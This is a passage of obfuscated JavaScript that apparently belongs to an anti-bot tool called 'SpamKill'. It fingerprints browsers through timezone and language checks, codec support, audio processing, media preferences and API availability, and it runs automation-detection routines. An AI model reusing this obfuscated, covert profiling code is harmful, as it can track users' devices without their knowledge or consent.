_0x2bc722=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x3fb52f(0xe1b,0xe0f,0xc59,0x513)](_0x2dbe04),_0x4cf1a0=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/[_0x1a2cd5(0xca6,0x7ce,0xa89,0x55b)](_0x2dbe04),_0x260780=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/['test'](_0x2dbe04),_0x56f1b2=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x2dbe04),_0x57b7b7=/Europe\/(London|Dublin|Lisbon)/['test'](_0x2dbe04),_0x32bd8b=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x1a2cd5(0xca6,0xe94,0x638,0x1031)](_0x2dbe04),_0x22ac4b=/Europe\/(Moscow|Kiev|Istanbul|Athens)/['test'](_0x2dbe04),_0x85ee22=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/['test'](_0x2dbe04),_0x5de682=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x1a2cd5(0xca6,0xbc6,0xe76,0x120c)](_0x2dbe04),_0x12cc3b=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x1a2cd5(0xca6,0x487,0x6ce,0x12df)](_0x2dbe04),_0x320bc6=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/['test'](_0x2dbe04),_0x4124f2=/^(zh|ja|ko)/[_0x3fb52f(0x1435,0x56a,0xc59,0x133a)](_0x221d2e),_0x2edc10=/^(th|vi|id|ms|tl)/['test'](_0x17c93a),_0x444895=/^(hi|bn|ur|ta|te)/[_0x3fb52f(0x1098,0xc31,0xc59,0xddf)](_0x299c35),_0x5c9da6=/^(en|fr|de|es|it|pt|nl)/[_0x3fb52f(0x3b7,0x5d6,0xc59,0xeca)](_0x3deb43),_0x3607ef=/^(ru|uk|pl|cs|hu)/['test'](_0x42f5a3),_0x4aa6e7=/^(ar|fa|he)/['test'](_0x4de9bb),_0x181c03=/^(sw|am|ha|zu|af)/[_0x3fb52f(0x14f7,0xa2b,0xc59,0x5fb)](_0x598ca2),_0xb4ecb7=[_0x2bc722&&_0x157060[_0x1a2cd5(0x3d3,-0x43c,0x4c8,-0xd4)]('es-ES'),_0x2bc722&&_0x3a35dd['startsWith']('ar'),_0x4cf1a0&&_0x35ca18[_0x3fb52f(0x65f,0x17b,0x386,0x750)]('ru'),_0x57b7b7&&_0x4124f2&&!_0x37df66[_0x1a2cd5(0x1009,0x1498,0x1661,0x1800)]('en'),_0x32bd8b&&_0x4aa6e7,_0x85ee22&&_0x4124f2&&!_0x133362['includes']('en'),_0x5de682&&_0x4aa6e7,_0x12cc3b&&_0x4124f2,_0x12cc3b&&_0x26783f[_0x1a2cd5(0x3d3,0x637,0x4f,-0x230)]('es-ES'),_0x320bc6&&_0x4124f2,_0x56f1b2&&_0x4aa6e7];_0xb4ecb7['some'](_0x562f2f=>_0x562f2f)&&(_0x2800a7|=0x1d8f+-0x175*0xf+-0x7ac);}}}});this[_0x2f0b56(0xe4d,0x164f,0x6cd,0xcb4)+'t'][_0x2f0b56(0x8b8,0x1088,0xc5b,0xcf6)][_0x309e1e(0x3ed,0xc0c,0xc42,0x53f)]=_0x55faac[_0x2f0b56(0x72c,0xe1,0x85,0xcf5)](_0x5f0cd3=>({'name':_0x5f0cd3[_0x2f0b56(0x1483,0x1a0f,0x18ea,0x1309)],'lang':_0x5f0cd3[_0x309e1e(0x10d1,0xa81,0x949,0xe4a)],'default':_0x5f0cd3['default'],'local':_0x5f0cd3[_0x309e1e(0x313,0x6ac,0x65d,0x235)+'ce']})),this['fingerprin'+'t'][_0x309e1e(0xa82,0xd2f,0x522,0x953)][_0x2f0b56(0x663,-0x6b,0xa12,0xc06)]=_0x55faac['length'];}const _0x439edc=[_0x2f0b56(0xbb7,0xb16,0xc18,0xee2),_0x309e1e(0x1a83,0x1590,0x130a,0x17c2),_0x309e1e(0x1f0,0x1057,0xa39,0x53f),'h265',_0x309e1e(0x915,0x110f,0xdd3,0x1096)],_0x54384c=[_0x309e1e(0x7b,0xc8c,0x440,0x9ce),_0x309e1e(0x78,0x66f,0x374,-0xae),_0x309e1e(0x61b,0x8c1,0xa6e,0x66c),_0x309e1e(-0xd4,0x728,0x61f,0xea8),_0x309e1e(0xece,0xa28,0xef4,0xf58)];this['fingerprin'+'t'][_0x309e1e(0x909,0x9d1,0x522,0x200)][_0x2f0b56(0x58e,0x42e,0x81c,0x4ea)+'s']={},this[_0x2f0b56(0xe4d,0xfc3,0x88c,0x16ef)+'t']['media'][_0x309e1e(0xecf,0x8ac,0xb5a,0xd0e)+'s']={};for(const _0x13c6f0 of _0x439edc){try{if(_0x2f0b56(0xcad,0x9c1,0xeeb,0x1582)!==_0x2f0b56(0xcad,0x130d,0x109a,0xcee))_0x4b59ac['push']('\x20-\x20'+_0x2b715d['type']+_0x309e1e(0xb66,0x9f7,0x968,0x993)+_0x39ee9a['region']+':\x20'+_0x2e4f38(_0x2c1b32[_0x309e1e(0x959,-0x20a,0x623,0x40c)],_0x309e1e(0xb37,0x15cf,0xcf7,0x8e4)));else{const _0x4bfc6e=document[_0x2f0b56(0x939,0x117a,0xd5c,0x4b4)+_0x309e1e(0xd51,0x982,0xfaa,0xedf)]('video');this['fingerprin'+'t']['media'][_0x2f0b56(0x58e,0x279,0x348,0x81c)+'s'][_0x13c6f0]=_0x4bfc6e[_0x309e1e(0xad5,-0x2f1,0x490,-0x24d)+'e'](_0x2f0b56(0xeec,0x1024,0x79a,0x6d6)+_0x2f0b56(0xd12,0x118e,0x116f,0x609)+_0x13c6f0+'\x22')!=='';}}catch(_0xd1650b){}}for(const _0x1a19a9 of _0x54384c){try{const _0x9792fb=document[_0x309e1e(0x3bc,0xe0d,0x5a3,0x136)+'ent'](_0x2f0b56(0x615,0x213,0xea,0xcfd));this[_0x2f0b56(0xe4d,0x165f,0x1071,0x626)+'t']['media'][_0x309e1e(0x1103,0x3f3,0xb5a,0xf47)+'s'][_0x1a19a9]=_0x9792fb['canPlayTyp'+'e']('audio/webm'+_0x2f0b56(0xd12,0x4c3,0x1220,0xee7)+_0x1a19a9+'\x22')!=='';}catch(_0x1f4509){}}_0x4a7e75(_0x309e1e(0x177b,0xd63,0x103f,0x16e1)+'erprint\x20co'+'llected');}}catch(_0x318f3e){if(_0x2f0b56(0x15bf,0x1546,0x11d1,0x18b2)===_0x2f0b56(0x15bf,0x1317,0x1bee,0xd3d)){const _0x553e3b={};_0x553e3b[_0x2f0b56(0x10e3,0xc4f,0x1673,0x10dd)]=![],this[_0x309e1e(0xdee,0xfd0,0xab7,0x8f2)+'t'][_0x2f0b56(0x8b8,0xa3b,0x895,0x556)]=_0x553e3b;}else{this['rt'][_0x309e1e(0x84d,0x265,0x27f,-0x4e6)][_0x2f0b56(0x15df,0x1b80,0x1c60,0x15df)]+=_0x6b70bd[_0x309e1e(0x1891,0x1787,0x12f9,0x176a)](_0x2459be()/(-0x19*0x14+-0x1*0x1753+0x1d2f)-_0x3cdb0a[_0x2f0b56(0xa00,0x1f1,0x5d0,0x1136)+'e']);if(++_0x3eb2e8>=0xa5e+0xaa6+-0x14fc){_0x3273d1(_0x190f20);const _0x16b619=_0x49360e[_0x309e1e(0x10c9,0xec2,0xa32,0x1e6)+_0x2f0b56(0xca1,0xaa0,0x130d,0x753)](),_0x11c289=_0x47c2b8[_0x309e1e(-0x13b,0x4ed,0x63d,0xe53)+_0x2f0b56(0x742,0x504,-0x2b,0xcdb)](),_0xe2b12b=_0x272ac0[_0x2f0b56(0x13e4,0x1ab2,0x184e,0xf8e)]();_0x16b619[_0x2f0b56(0x121e,0x101e,0xdef,0x1811)]=_0x309e1e(0x46d,0x176,0x9cb,0x10b0),_0x16b619[_0x309e1e(0x1738,0xa47,0x1216,0x109c)]['value']=-0x1c94+0x1d3*0xd+0x1*0x8c5,_0xe2b12b['gain'][_0x2f0b56(0x122d,0x1640,0x1328,0x18ab)]=0x22b*0xe+-0x2389+0x1*0x52f,_0x16b619[_0x309e1e(0x10de,0x576,0xd02,0xc3e)](_0x11c289),_0x11c289[_0x309e1e(0x87c,0xede,0xd02,0x1035)](_0xe2b12b),_0xe2b12b[_0x2f0b56(0x1098,0x93b,0x11df,0x1542)](_0x1b3ce2[_0x309e1e(0x5a,-0x692,0x193,0x134)+'n']),_0x16b619[_0x309e1e(0xeab,0xff9,0x8b9,0x3d0)](-0x1*0x1b9d+0x1*-0xbe3+0x2780);const _0x5079b1=new _0x20b8cb(_0x11c289[_0x2f0b56(0x6ad,0xed7,0xd7c,-0x54)+_0x2f0b56(0xbe1,0xf09,0x8d2,0x684)]);_0x11c289[_0x2f0b56(0x1625,0x1635,0x1c2c,0x1d70)+'equencyDat'+'a'](_0x5079b1);const _0x21004=_0x5079b1[_0x309e1e(0xb91,0x877,0x9f9,0xa69)]((_0x5e5123,_0x269a08)=>_0x5e5123+_0xed35ea[_0x309e1e(0xfb8,0xbf0,0x12f9,0x1a0a)](_0x269a08),0x55c+-0x16d1+0x1175);this['rt'][_0x2f0b56(0x615,0x623,0x298,-0x242)][_0x309e1e(0xb9f,0xbe4,0xab7,0xef8)+'t']=_0x4f624c['round'](_0x21004)%(-0x159a+-0x4a*0x51+-0x3e*-0xbe),_0x16b619[_0x309e1e(0xa43,0x4f5,0xbdd,0xd3c)](),_0x3fea73[_0x309e1e(0x118e,0x11b5,0xe76,0xb29)]!==_0x2f0b56(0x1069,0x1762,0x1274,0xe62)&&_0x3701b6['close'](),this['rt'][_0x309e1e(0x96c,-0x616,0x27f,-0x2f9)]['n']=_0x2a07dd;}}}}[_0x1f1117(0x4f3,-0x6,0x58f,-0x23c)+_0x42149c(0x18d8,0xda6,0xc62,0x1028)](){function _0x5aaa02(_0x1d814b,_0x18aa8f,_0x8ae7a2,_0x2206ab){return _0x1f1117(_0x1d814b,_0x18aa8f-0x1b3,_0x2206ab-0x290,_0x2206ab-0xb2);}function _0xbeeca8(_0x44454f,_0x10f6ac,_0x4bb170,_0x5d275e){return _0x1f1117(_0x5d275e,_0x10f6ac-0x152,_0x44454f-0x39e,_0x5d275e-0xb3);}try{_0xbeeca8(0xd19,0x8d9,0xad7,0x458)===_0xbeeca8(0xd19,0xdd5,0x70a,0x147a)?(this['fingerprin'+'t'][_0x5aaa02(0x1109,0x13b3,0x149e,0xcde)+'s']={'colorScheme':window[_0xbeeca8(0xb33,0x126b,0x13e1,0xa7b)]('(prefers-c'+_0xbeeca8(0x896,0x189,0xe9e,0x555)+_0xbeeca8(0x7ed,0xf77,0xa4,0x7c7))['matches']?_0xbeeca8(0x504,0x44f,0x1df,-0x11f):_0xbeeca8(0x12bc,0xe6f,0x1089,0x16f2),'reducedMotion':window[_0xbeeca8(0xb33,0x86d,0xae3,0xf7d)](_0x5aaa02(0x1373,0xd5d,0x16aa,0x11e1)+_0xbeeca8(0x13f6,0xbab,0x18c5,0x1083)+_0x5aaa02(0x115e,0x944,0x1075,0x9e0)+'e)')[_0x5aaa02(0x134d,0x1753,0x12bc,0x11ac)],'contrast':window[_0x5aaa02(0x342,0x808,0x58f,0xa25)](_0x5aaa02(0xb82,0x17e5,0xe52,0x1293)+_0x5aaa02(0x111b,0x4be,0x45a,0xd1d)+'igh)')[_0xbeeca8(0x12ba,0x1b5d,0x1881,0x153e)]?'high':window[_0xbeeca8(0xb33,0xe62,0x9c5,0x8b9)](_0x5aaa02(0xa2e,0xfdd,0x14e6,0x1293)+'ontrast:\x20l'+'ow)')[_0x5aaa02(0x16ca,0xe07,0xeaf,0x11ac)]?_0xbeeca8(0xf77,0x6e4,0x1678,0x179a):_0xbeeca8(0x2f5,0x944,0xb82,-0x5b8),'transparency':window[_0xbeeca8(0xb33,0x373,0xef0,0xde3)](_0xbeeca8(0x12ef,0xea7,0xae9,0x188f)+'educed-tra'+'nsparency:'+_0xbeeca8(0xebc,0xb1c,0x792,0x145a))[_0x5aaa02(0x1457,0x1149,0x931,0x11ac)],'forcedColors':window['matchMedia'](_0xbeeca8(0x1334,0x166c,0xed0,0x1a8a)+'lors:\x20acti'+_0x5aaa02(0xc0c,0x1a24,0x16bc,0x11b1))[_0xbeeca8(0x12ba,0x1948,0x15e3,0xd53)],'invertedColors':window[_0x5aaa02(0x65c,0xee9,0xe6f,0xa25)]('(inverted-'+_0x5aaa02(0x783,0x13cb,0xa9a,0xf8b)+'verted)')[_0xbeeca8(0x12ba,0x121f,0x11ca,0x175c)],'monochrome':window[_0x5aaa02(0x5e8,0xcf4,0x391,0xa25)]('(monochrom'+'e)')['matches'],'anyHover':window[_0xbeeca8(0xb33,0x8ed,0x1198,0x1010)](_0xbeeca8(0xa76,0x1213,0x1177,0x11ee)+_0xbeeca8(0x556,-0x37f,0x3a1,0x606))[_0x5aaa02(0xa7d,0xbd3,0xbb1,0x11ac)],'anyPointer':window[_0xbeeca8(0xb33,0x11c7,0x1199,0x135a)](_0x5aaa02(0x71a,0x805,0x1750,0xfe3)+_0xbeeca8(0x989,0x301,0xb03,0x47b))[_0xbeeca8(0x12ba,0x14f4,0xec0,0x10d1)]?_0x5aaa02(0x64b,0x32f,0xb04,0xaee):_0x5aaa02(0x960,0xd2a,0xed0,0xa91)},_0x4a7e75(_0x5aaa02(0x743,0x1749,0xbee,0xef9)+_0x5aaa02(0xd55,0xf68,0x13c5,0xc26)+_0x5aaa02(0xe5d,0x1650,0xf01,0xebc))):_0x307388['DEBUG_CONF'+'IG']?(_0x1094df[_0xbeeca8(0x5cd,0xde,0x626,0x4b2)+'IG']['proxyDebug'+_0x5aaa02(0x9ee,0x11a3,0x1012,0xf64)]=!![],_0x2ec3fa[_0x5aaa02(0xc3c,0x118e,0xb7d,0xcb8)](_0x5aaa02(0x9dc,0x1486,0xdeb,0xe5c)+_0xbeeca8(0x415,-0xfa,-0x2db,0x1f9)+_0xbeeca8(0xdb0,0x79a,0x1674,0x14e3)+_0x5aaa02(0x855,0x2b2,-0x341,0x27c)),_0x1c519f[_0x5aaa02(0x85e,0x3f5,0x722,0xcb8)]('[SpamKill]'+_0x5aaa02(0x8a9,0x11c1,0xa29,0xe54)+_0xbeeca8(0x1399,0x160a,0x14dd,0x133e)+_0x5aaa02(0x108d,0xfa3,0x6aa,0xb20)+_0x5aaa02(0x4be,0x1cd,0x37d,0xa3b)+'tection\x20al'+'erts'),_0x32d6ae[_0xbeeca8(0xdc6,0x15c6,0xe47,0xd71)](_0x5aaa02(0x786,0xb15,0x8fd,0xe5c)+_0xbeeca8(0x78f,-0x45,0x9e3,-0x26)+_0xbeeca8(0x115d,0x15b1,0x12e2,0x107a)+_0xbeeca8(0xa32,0x5d7,0x8df,0x692)+_0xbeeca8(0x11d2,0xded,0x19fb,0x1788)+_0xbeeca8(0x11e7,0xf05,0x194b,0x12ab)),_0x52681c[_0x5aaa02(0x1390,0x777,0x14c6,0xcb8)]('[SpamKill]'+_0xbeeca8(0xa89,0x1bc,0xfeb,0x541)+'xy\x20data:\x20w'+_0x5aaa02(0x1128,0xb66,0xa25,0xa73)+_0xbeeca8(0x8f1,0xf2,0x462,0x525)+_0xbeeca8(0x9f6,0xafa,0x528,0xd3e))):_0x403fa1[_0x5aaa02(0x5a9,0x33f,0x65d,0x4ba)](_0x5aaa02(0xfc9,0x73e,0x5ff,0xe5c)+_0xbeeca8(0xd73,0xb6b,0xfb0,0x9a5)+'FIG\x20not\x20av'+_0xbeeca8(0xd0d,0x9e8,0x1537,0x11e2)+_0xbeeca8(0x96b,0x4f9,0x298,0xc8a)+'pamKill\x20is'+_0x5aaa02(0x1197,0x7ec,0x15de,0xed3)+_0xbeeca8(0x1129,0x122c,0x12ba,0xa34));}catch(_0x485ed0){this[_0xbeeca8(0xbe1,0x7ed,0x870,0xf24)+'t'][_0x5aaa02(0x1272,0x1400,0xa9a,0xcde)+'s']={};}}[_0x1f1117(0x981,0x1258,0xe2d,0xa03)+_0x1f1117(0x744,0xacf,0x6c8,0xd02)](){function _0x49f18a(_0x1f9da6,_0x1bec26,_0xff19c4,_0x5aace8){return _0x42149c(_0x1f9da6,_0x1bec26-0xad,_0xff19c4-0xa7,_0x1bec26-0x4e9);}function _0x9cecc4(_0x52b5bc,_0xbd03f9,_0x330b3c,_0x413871){return _0x1f1117(_0xbd03f9,_0xbd03f9-0x1b7,_0x330b3c- -0x70,_0x413871-0x187);}try{if(_0x49f18a(0xc8d,0xafa,0x8ae,0xc4b)===_0x49f18a(0xd48,0x1623,0x1920,0x1280))this[_0x9cecc4(0xf71,0x102c,0x7d3,0xea6)+'t'][_0x9cecc4(0x2f8,0xa00,0x964,0x369)][_0x23ad1c[_0x49f18a(0x100c,0x1492,0x1c3f,0x17c6)+'e']()]=_0x302f00 in _0x4812f6;else{const _0x5c2041=[_0x9cecc4(0xd1c,0x431,0xb49,0x955),'USB',_0x49f18a(0x473,0x9a8,0x105f,0xb01),_0x49f18a(0x96f,0x5b1,0xc7,0xadd),_0x9cecc4(0x1003,0x97f,0xeba,0x7f5),_0x9cecc4(0xba8,0x8d9,0x6cb,-0x84)+'n','GamepadEve'+'nt',_0x9cecc4(-0x38c,0x265,-0x49,0x29a)+'y',_0x9cecc4(-0x3c,0x6aa,-0x7,0x882),'SharedWork'+'er',_0x49f18a(0xfee,0x159f,0x18cd,0x15df)+_0x49f18a(0xb1c,0xc66,0x12aa,0xbcf),_0x49f18a(0x1254,0x14db,0x11f4,0xe17)+'on',_0x49f18a(0xdfa,0xd72,0x10a0,0xc1f)+_0x9cecc4(0x3a9,0x327,0x2e1,-0x2b),'Clipboard','PaymentReq'+_0x9cecc4(0x389,0x65f,0x8bc,0x8be),_0x49f18a(0x4d8,0x4fd,0x561,-0x330),_0x9cecc4(0xdde,0x897,0xbb1,0x57a)+'ication',_0x49f18a(0x1182,0x13ea,0x1283,0x10dd)+'on',_0x9cecc4(0x61f,-0x275,0x46c,0x539)+_0x9cecc4(0x689,0x208,0x75f,0xf1f),_0x49f18a(0x9d,0x883,0x961,-0x51)+'et',_0x9cecc4(0x65b,-0xcf,0x51b,0x7a1),_0x49f18a(0x7e0,0x6a7,0x528,0x254)+'ector','FaceDetect'+'or',_0x9cecc4(-0x445,0x412,-0x4f,-0x827)+'or',_0x9cecc4(0xd9d,0xf7c,0xfef,0x183d)+'or',_0x49f18a(0x1661,0x15df,0x13e9,0x1248)];this['fingerprin'+'t'][_0x9cecc4(0x23e,0x498,0x964,0x952)]={};for(const _0x10eb99 of _0x5c2041){_0x9cecc4(-0x42,0x59f,0x2ec,-0x40d)===_0x9cecc4(-0x50,-0x1cf,0x131,0x562)?_0x665237['observe'](_0x5e774b,_0x3608b5):this['fingerprin'+'t']['apis'][_0x10eb99['toLowerCas'+'e']()]=_0x10eb99 in window;}this[_0x49f18a(0x133f,0xe0c,0x883,0xbfb)+'t'][_0x49f18a(0x89f,0xf9d,0xf68,0x183a)]['webauthn']=this['_detectWeb'+_0x9cecc4(0x5d6,0x608,0x109,-0x172)+'rt'](),typeof Intl!==_0x49f18a(0xace,0x120a,0x1868,0xdc6)&&('SFElK'!==_0x9cecc4(0x164d,0x9c9,0xe15,0x77c)?(this[_0x9cecc4(0x62d,0xf60,0x7d3,0xb47)+'t'][_0x9cecc4(0xfa7,0xb4,0x964,0xf2d)]['intlCollat'+'or']=typeof Intl[_0x49f18a(0x132c,0x1162,0x14d1,0xd1d)]!==_0x9cecc4(0x12b1,0x113a,0xbd1,0xdc1),this[_0x49f18a(0x1087,0xe0c,0x977,0x12ef)+'t'][_0x9cecc4(0x949,0xa41,0x964,0x2b8)][_0x9cecc4(0x9b0,0x15ba,0x1018,0x1466)+'meFormat']=typeof Intl['DateTimeFo'+_0x9cecc4(-0x5cb,-0x870,0x52,-0x421)]!==_0x49f18a(0x100a,0x120a,0x1618,0x144f),this[_0x49f18a(0xa74,0xe0c,0x12b1,0x14d7)+'t'][_0x9cecc4(0x1c7,0xe94,0x964,0x1148)][_0x49f18a(0x12c7,0x1172,0xe51,0x18cf)+_0x49f18a(0x1974,0x1121,0xac9,0x849)]=typeof Intl['NumberForm'+'at']!==_0x49f18a(0xef3,0x120a,0x12fc,0x185e),this['fingerprin'+'t'][_0x9cecc4(0x684,0x2d9,0x964,0xdc)]['intlPlural'+'Rules']=typeof Intl['PluralRule'+'s']!==_0x49f18a(0x149d,0x120a,0x161e,0xef6),this[_0x49f18a(0x1509,0xe0c,0x11d8,0x13a7)+'t']['apis'][_0x49f18a(0x1150,0x1554,0x1180,0xe5f)+_0x9cecc4(0xf70,0xe04,0x6b9,-0x20e)+'at']=typeof Intl[_0x9cecc4(-0x3a,0x671,-0x96,-0x224)+_0x9cecc4(-0x39a,0x53a,0x2c9,0x138)]!=='undefined'):_0x43be9b[_0x9cecc4(0x1508,0xfe3,0xe30,0xa03)](_0x49f18a(0x136c,0x1315,0x162d,0xc92))),_0x4a7e75(_0x9cecc4(0x9b3,0x10b8,0xdda,0x5f7)+'bility\x20col'+'lected');}}catch(_0x537fdc){if(_0x49f18a(0x83b,0xb60,0x13d5,0x1146)===_0x49f18a(0x173f,0xece,0xd11,0x149c))return!![];else this['fingerprin'+'t'][_0x9cecc4(0x11a9,0xeae,0x964,0xfd6)]={};}}[_0x1f1117(0x340,0x391,0x9df,0xe34)+'AuthnSuppo'+'rt'](){function _0x2da174(_0x12a504,_0x2c5f40,_0xf48d20,_0x122b49){return _0x42149c(_0x2c5f40,_0x2c5f40-0x162,_0xf48d20-0x166,_0x12a504-0x239);}function _0x6f2b9c(_0xce90cc,_0x58e334,_0x51cdd7,_0x1c6005){return _0x42149c(_0xce90cc,_0x58e334-0xd9,_0x51cdd7-0x4d,_0x1c6005-0xa3);}try{if(_0x2da174(0x66f,0x4e3,0x309,-0x18b)!==_0x2da174(0xc67,0x11f1,0xbd6,0x10de)){if(!navigator[_0x2da174(0xae0,0x3fd,0x12a5,0xeec)+'s']){if(_0x6f2b9c(0xa42,0xa0,0x35b,0x882)!=='pdTmk')return _0x4a7e75(_0x6f2b9c(0xac6,0x774,0xbc7,0x7c2)+'navigator.'+_0x2da174(0xae0,0xb82,0x276,0x1191)+_0x2da174(0x11c1,0xefe,0xa98,0x98b)+_0x2da174(0x50b,-0x1d6,0x34,-0x16c)),![];else _0x563381(_0x6f2b9c(0x1678,0x146d,0x859,0xdda)+_0x2da174(0xe0c,0xb04,0x141f,0x1098)+'ver\x20detect'+_0x6f2b9c(0xaf9,0xab6,0xa34,0x50e)),this[_0x2da174(0x7fd,0xe3,0x22e,0x57b)+_0x2da174(0xdeb,0x7b1,0xd39,0x1062)](),this[_0x6f2b9c(0xc8f,0x1330,0xc29,0xb62)+'Driver'](),this[_0x6f2b9c(0xdd0,0x1571,0xfa9,0x11df)+_0x2da174(0xcf3,0x117a,0xe06,0x673)](),this[_0x2da174(0xd31,0x1561,0x13dc,0x1549)+'ywright'](),this['_detectPha'+_0x2da174(0xad2,0x554,0xd81,0xb44)](),this[_0x2da174(0x67a,-0x123,0x2f4,0xe4b)+_0x6f2b9c(0x968,0xbfa,0x15af,0xd3a)](),this['_detectZom'+_0x6f2b9c(0x307,0x703,-0x3b3,0x3f9)](),this[_0x2da174(0xe27,0x147a,0x79d,0x930)+'lUnit'](),this[_0x6f2b9c(0x570,0xe95,0x109f,0xd89)+'ericAutoma'+'tion'](),this[_0x2da174(0xdc2,0xfac,0xe4b,0xf02)+_0x2da174(0x569,0x49d,0x1d7,0x793)+_0x2da174(0x1212,0x1018,0x17be,0xd20)](),this['_detectDev'+_0x6f2b9c(0x17de,0xca1,0xf13,0x118f)+'col'](),this[_0x2da174(0x11fa,0x16a7,0x1816,0xa29)+_0x2da174(0x1398,0x19c7,0x1c24,0x1395)](),this[_0x6f2b9c(0x1801,0x1239,0x167d,0x1203)+_0x2da174(0x897,0xb1a,0x13f,0x772)+'y'](),this[_0x2da174(0x753,0x838,0x13c,0xef1)+_0x6f2b9c(0x135c,0xef4,0xfed,0xed4)](),this[_0x6f2b9c(0x16e9,0xd72,0x7b6,0xe5a)+'cialData'](),_0x373350('Driver\x20det'+_0x6f2b9c(0x3a4,0x106d,0x156,0x98e)+'plete.\x20Sco'+'re:',this[_0x2da174(0xe32,0xb70,0xa51,0x914)+'core'],_0x6f2b9c(0xfc2,0x3a4,0x7bb,0xc21),_0x16e0fa['from'](this[_0x6f2b9c(0x1350,0xedf,0x56f,0xb27)+_0x2da174(0xe9a,0x13e4,0xea2,0x1495)]));}if(typeof PublicKeyCredential===_0x2da174(0xf5a,0x182d,0x7a7,0x70a))return _0x4a7e75(_0x6f2b9c(0x67,0xe8f,0x527,0x7c2)+_0x2da174(0xb94,0xa13,0x44c,0x111c)+'redential\x20'+_0x6f2b9c(0x1997,0xe0f,0x15da,0x1241)+_0x6f2b9c(0x1215,0x1680,0x95f,0x1222)+_0x6f2b9c(0x11b6,0x160f,0x127a,0x10fa)),![];const _0x10fa56=typeof PublicKeyCredential[_0x2da174(0xe5b,0x10ad,0x11db,0x12ef)+_0x6f2b9c(0xfb7,0x1257,0x757,0xc61)+'s']===_0x6f2b9c(0x139f,0x1013,0x16df,0x1209),_0x1f9b13=typeof PublicKeyCredential[_0x6f2b9c(-0x342,-0x199,0xae6,0x319)+_0x2da174(0x117c,0xb3b,0x1291,0x13cc)+_0x2da174(0xe13,0x126f,0x1042,0x1110)+_0x6f2b9c(0xa32,0x13f6,0x1663,0xea0)+_0x6f2b9c(0x665,-0x3c9,-0x1a0,0x375)]===_0x6f2b9c(0x19ed,0xd12,0xc4f,0x1209),_0x4c5941=typeof PublicKeyCredential[_0x2da174(0x127e,0x11da,0x1af5,0xbd7)+'nalMediati'+_0x6f2b9c(-0x3e4,-0x1dc,-0x3c0,0x269)+'e']===_0x6f2b9c(0x1728,0xc55,0x114c,0x1209);let _0x5a66a2=![];if(navigator[_0x2da174(0xf38,0xf10,0x16bf,0x10e2)+'s']&&typeof navigator['permission'+'s']['query']===_0x6f2b9c(0xbb8,0x1634,0x9ab,0x1209)){if('oncGn'==='oncGn')try{_0x6f2b9c(-0x717,0x41,0x3a1,0x10e)===_0x6f2b9c(0x104b,0x167,0xd67,0x82a)?(this['cache']['result']=_0x339e09,this[_0x2da174(0x12b5,0x1055,0x11f1,0xc88)][_0x2da174(0x71a,0x18a,0xbbf,0x60e)]=_0x1df55d[_0x6f2b9c(0x1155,0x997,0x12e0,0xfb5)]()):_0x5a66a2=!![];}catch(_0x2af2c5){}else _0x21cb39[_0x6f2b9c(0x13a5,0x1383,0x13bd,0x1023)](_0x6f2b9c(0xe87,0x5b2,0x37c,0x763)+'ser\x20agent'),this[_0x6f2b9c(0x94f,0x12c,-0x678,0x1a5)](_0x2da174(0xd52,0xbd2,0xd92,0xb0d),_0x2da174(0xe41,0xb70,0x1590,0x7d3));}const _0x53d04f={};_0x53d04f['basic']=!![],_0x53d04f[_0x2da174(0xe5b,0x14e0,0x89b,0xa93)+'apabilitie'+'s']=_0x10fa56,_0x53d04f[_0x6f2b9c(0x1283,0xef7,0x8fe,0x9d3)]=_0x1f9b13,_0x53d04f[_0x2da174(0xb7b,0x8ed,0x314,0xace)+_0x6f2b9c(0xb10,0x517,0xef3,0xd95)]=_0x4c5941,_0x53d04f['permission'+'s']=_0x5a66a2;const _0x563278=_0x53d04f;_0x4a7e75(_0x2da174(0x128c,0xc43,0x17e3,0x18ef)+_0x6f2b9c(0x839,0x40c,0x3d,0x2cc)+_0x2da174(0x70d,0xaa7,0x1e8,0xab2),_0x563278),this[_0x6f2b9c(0x107,0xfa0,0x1ec,0x9c6)+'t'][_0x2da174(0x3af,0x1e8,0x9b5,0x494)]=_0x563278;if(_0x1f9b13&&_0x4c5941)_0x6f2b9c(0xaac,0x76c,0xd38,0x6bc)===_0x2da174(0x852,0x839,0xde3,0x399)?_0x28b914[_0x6f2b9c(-0x78,0x98c,0x8cf,0x382)+_0x6f2b9c(0x4b6,0xb39,0x46d,0x9db)]=0x1437+0x168+-0x159d:_0x47fb4e[_0x2da174(0x11fb,0xc43,0x93a,0xddc)][_0x2da174(0x1235,0xd22,0x13da,0xc4f)]=_0x8c9761[_0x2da174(0x11fb,0xbb0,0x1769,0x1152)][_0x6f2b9c(0xd3c,0x1333,0x996,0xe6c)+_0x2da174(0x383,-0x43c,0x75e,0x37a)]||_0x29eae7[_0x2da174(0x11fb,0x104c,0xe0d,0xdc5)][_0x2da174(0x4e9,0xbae,0x78e,0x595)+_0x6f2b9c(0xb56,0x86e,0x1735,0x105a)+'r']||_0x4f6249[_0x6f2b9c(0x1254,0x15fa,0x12e9,0x1065)][_0x2da174(0x6b0,-0x12c,0xdd3,0x1aa)+'Selector']||_0x45582d['prototype'][_0x6f2b9c(0x534,0x3b6,-0x45b,0x442)+_0x6f2b9c(0x12cc,0x514,0x5a0,0xaa9)];else{if(_0x10fa56||_0x5a66a2){if(_0x2da174(0xdbd,0x1548,0x971,0x15de)!==_0x2da174(0xdbd,0xa12,0xf60,0x1193)){const _0x3660d6=_0x5cb80e[_0x2da174(0xea5,0x148e,0xc10,0xb5c)][_0x360dae]&0x15a8+-0x10c6+-0xf7*0x5;_0x166089<0x1*0x1e8+0x8c8*-0x1+0x126*0x6?_0x4367d8|=_0x3660d6<<_0x1b870c%(0xf44+-0x36c+-0xbd4)*(-0x22b4*0x1+-0x1*0x23d1+-0x4689*-0x1):_0x3ab23e|=_0x3660d6<<_0x3e34e6%(-0x1ecc+-0x99e*-0x1+0x1532)*(0x13c5+-0x953+0x2*-0x537);}else _0x28b914['webauthnSu'+'pport']=0x1546+0x1995+-0x2eda;}else 